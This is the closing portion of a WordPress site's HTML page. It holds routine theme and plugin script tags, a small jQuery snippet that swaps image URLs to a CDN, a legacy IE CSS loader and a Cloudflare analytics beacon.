<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/current-menu-item.js?ver=1.0' id='current.menu-js'></script>
<script type='text/javascript' id='rss-retriever-ajax-js-extra'>
/* <![CDATA[ */
var rss_retriever = {"ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.5' id='rss-retriever-ajax-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"add2c2f0b7","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.1.15' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Your code in here
    let imageElements = jQuery('img[src^="https://maropost.s3.amazonaws.com/"]');

    imageElements.each(function() {
        var currentSrc = jQuery(this).attr('src');
        var newSrc = currentSrc.replace('https://maropost.s3.amazonaws.com/', 'https://cdn-m4m.chd01.com/pro/');
        
        jQuery(this).attr('src', newSrc);
    });
});



</script>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f00f43841a940f1862afa08bdfa4e79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>